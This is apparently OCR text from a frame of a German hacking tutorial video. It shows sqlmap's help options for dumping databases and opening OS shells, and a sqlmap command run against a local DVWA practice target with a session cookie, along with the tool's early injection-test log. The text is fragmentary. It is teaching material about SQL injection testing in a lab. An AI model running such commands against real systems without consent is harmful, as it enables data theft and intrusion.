 Request Editor (Manuelle Requests)
Request
Methode
Header: Rohdaten anzeigen
Body: Rohdaten anzeigen
EARLY ACCESS, DOWNLOADS & MEHR
PATREON /THEMORPHEUS
MO
@THEMORPHEUSTUTS
GET htt
User-Ag
Accept:
Accept-
Connect
Referer
Cookie:
Upgrade
Host: 1
Windows PowerShell
--dump Dump DBMS database table entries
--dump-all Dump all DBMS databases tables entries
-D DB DBMS database to enumerate
-T TBL DBMS database table(s) to enumerate
-C COL DBMS database table column(s) to enumerate
Operating system access:
These options can be used to access the back-end database management
system underlying operating system
--os-shell Prompt for an interactive operating system shell
--os-pwn Prompt for an OOB shell, Meterpreter or VNC
General:
These options can be used to set some general working parameters
--batch Never ask for user input, use the default behavior
--flush-session Flush session files for current target
Miscellaneous:
These options do not fit into any other category
--sqlmap-shell Prompt for an interactive sqlmap shell
--wizard Simple wizard interface for beginner users
Press Enter to continue...
PS C:\Users\Morpheus\Downloads\sqlmap-master\sqlmap-master> python .\sqlmap.py -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=dsadsa&Submit=Submit#" --cookie
"security=low; PHPSESSID=r5ve6hhtp3u624mcaqqks5aujr"
{1.4.6.12#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable l
ocal, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:49:27 /2020-06-20/
[16:49:28] [INFO] testing connection to the target URL
[16:49:28] [INFO] checking if the target is protected by some kind of WAF/IPS
[16:49:28] [INFO] testing if the target URL content is stable
[16:49:28] [INFO] target URL content is stable
[16:49:28] [INFO] testing if GET parameter 'id' is dynamic
[16:49:29] [WARNING] GET parameter 'id' does not appear to be dynamic
[16:49:29] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[16:49:29] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[16:49:29] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
Zeit: Body Länge: Gesamtlänge:
Zur Suche Text hier eingeben